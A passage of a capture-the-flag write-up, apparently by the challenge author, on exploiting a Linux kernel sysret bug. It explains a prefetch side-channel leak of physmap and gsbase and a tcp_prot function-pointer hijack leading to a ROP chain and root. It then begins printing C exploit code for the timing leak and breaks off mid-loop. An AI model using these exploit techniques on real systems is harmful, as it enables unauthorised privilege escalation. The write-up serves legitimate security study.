piggy backs off of the linear\n direct physical mapping according to \u003Ca href=\"https:\/\/elixir.bootlin.com\/linux\/v6.3.4\/source\/mm\/percpu.c#L3055\" target=\"_blank\"\u003Ecomments\u003C\/a\u003E,\n so the offset would be RAM dependent?). In my exploit, I leaked physmap\n base by side-channeling the possible range of physmap addresses \naccording to \u003Ca href=\"https:\/\/www.kernel.org\/doc\/Documentation\/x86\/x86_64\/mm.txt\" target=\"_blank\"\u003ELinux documentation\u003C\/a\u003E,\n and applying a mask to the first leaked address before adding the \ncorrect offset to gsbase. This approximation has never failed for me \nyet.\u003C\/p\u003E\u003Cp\u003ELooking back on the output of my side-channel, I didn’t even need to \nleak physmap to get cpu 0’s gsbase. As this address comes after the \nlinear direct physical mapping and is frequently used, it would likely \nalways be the last address that falls into the physmap range to be \nside-channeled out of the TLB via a prefetch attack as this is a \none-core system. Of course this would mean that the increment for \nvirtual addresses in the side-channel have to align with this gsbase \naddress, which mine did.\u003C\/p\u003E\u003Cp\u003EWith all the leaks now, I presumed that exploitation would have been trivial, and first went for common targets like \u003Ccode\u003Emodprobe_path\u003C\/code\u003E.\n Unfortunately, the exception handler seemed to really trash up the \nstack, writing around 0x860 bytes of data based on my debugging when I \nhad it target the CEA region. This causes a lot of important things to \nbe overwritten, and leaves the kernel in a highly unstable state that \nusually results in a panic quite quickly. Zolutal actually managed to \nget this working, and he discusses how he achieves this in his writeup. \u003C\/p\u003E\u003Cp\u003EWhat ended up working for me were function pointers in \u003Ccode\u003Etcp_prot\u003C\/code\u003E, a technique borrowed from an exploit for \u003Ca href=\"https:\/\/ruia-ruia.github.io\/2022\/08\/05\/CVE-2022-29582-io-uring\/\" target=\"_blank\"\u003ECVE-2022-29582\u003C\/a\u003E. \u003Ccode\u003Esetsockopt\u003C\/code\u003E\n then provided me enough register control to stack pivot to another ROP \nchain (which I wrote ahead of time into an offset from kernel gsbase in a\n previous trigger of the sysret bug) and escalate privileges to root.\u003C\/p\u003E\u003Cp\u003EOriginally, I enabled \u003Ccode\u003Eoops=panic\u003C\/code\u003E and aimed to have players disable that setting in the first iteration of the \u003Ccode\u003Esysret\u003C\/code\u003E\n bug to continue exploitation as the general protection fault would lead\n to an oops. I wasn’t able to achieve it due to how the GPF handler \ntrashed the stack, but if Zolutal managed to get \u003Ccode\u003Emodprobe_path\u003C\/code\u003E overwrite working, then this might be feasible too.\u003C\/p\u003E\u003Cp\u003E\n\n\n\n\n\n\n\n\n\n\n\n\u003C\/p\u003E\u003Cp\u003EThe following is my exploit and its successful exploitation of the challenge:\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: whitesmoke; display: block; font-family: monospace; max-width: 100%; overflow-x: auto; white-space: pre;\"\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E _GNU_SOURCE\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdio.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdlib.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdint.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;stdbool.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sched.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;fcntl.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;assert.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;unistd.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;errno.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/ptrace.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/types.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/wait.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/syscall.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/user.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/mman.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;sys\/socket.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;netinet\/in.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Einclude\u003C\/span\u003E \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\u0026lt;netinet\/tcp.h\u0026gt;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Epfail\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Echar\u003C\/span\u003E *str)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    perror(str);\n    _exit(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E-1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eassign_to_core\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Eint\u003C\/span\u003E core_id)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ecpu_set_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E mask;\n\n    CPU_ZERO(\u0026amp;mask);\n    CPU_SET(core_id, \u0026amp;mask);\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (sched_setaffinity(getpid(), \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(mask), \u0026amp;mask) \u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E)\n        pfail(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"sched_setaffinity\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Esidechannel\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E addr)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E {\n  \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E a, b, c, d;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Evolatile\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".intel_syntax noprefix;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %0, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %1, rdx;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"xor rax, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"prefetchnta qword ptr [%4];\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"prefetcht2 qword ptr [%4];\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"xor rax, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"lfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdtscp;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %2, rax;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %3, rdx;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mfence;\"\u003C\/span\u003E\n    \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\".att_syntax;\"\u003C\/span\u003E\n    : \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (a), \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (b), \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (c), \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E (d)\n    : \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E (addr)\n    : \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rax\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rbx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rcx\"\u003C\/span\u003E, \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"rdx\"\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n  a = (b \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E32\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) | a;\n  c = (d \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E32\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E) | c;\n  \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E c - a;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ #define ITERATIONS 1\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ this needs to be fine tuned to work best for the gsbase and kbase leak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E THRESHOLD 50\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"color: green; font-family: monospace; white-space: pre;\"\u003E\/\/ 8 gb more than enough\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-meta\" style=\"color: #2b91af; font-family: monospace; white-space: pre;\"\u003E#\u003Cspan class=\"hljs-keyword\" style=\"color: blue;\"\u003Edefine\u003C\/span\u003E POTENTIAL_END (8ull \u0026lt;\u0026lt; 30)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E threshold = THRESHOLD;\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eprefetch_leak\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"font-family: monospace; white-space: pre;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E scan_start, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E scan_end, \u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E step)\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \n{\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E size = (scan_end - scan_start) \/ step;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E *data = \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ecalloc\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(size, \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Esizeof\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E));\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E min = ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, addr = ~\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, potential_end = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Ebool\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eset\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E = \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E idx = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; idx \u0026lt; size; idx++) \n        {\n            \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E test_addr = scan_start + idx * step;\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (potential_end \u0026amp;\u0026amp; test_addr \u0026gt; potential_end)\n                \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Ebreak\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E;\n            syscall(\u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E104\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E time = sidechannel(test_addr);\n            \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (time \u0026lt; threshold)\n            {\n                \u003C\/span\u003E\u003Cspan class=\"hljs-built_in\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eprintf\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E(\u003C\/span\u003E\u003Cspan class=\"hljs-string\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003E\"%llx %ld\\n\"\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E, (scan_start + idx * step), time);\n                data[idx]++;\n                \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (!potential_end)\n                    potential_end = test_addr + POTENTIAL_END;\n            }\n        }\n\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"color: blue; font-family: monospace; white-space: pre;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E (\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"color: #a31515; font-family: monospace; white-space: pre;\"\u003Eint\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E i = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"font-family: monospace; white-space: pre;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"background-color: whitesmoke; font-family: monospace; white-space: pre;\"\u003E; i \u0026lt; size; i++)\n        {\n\n                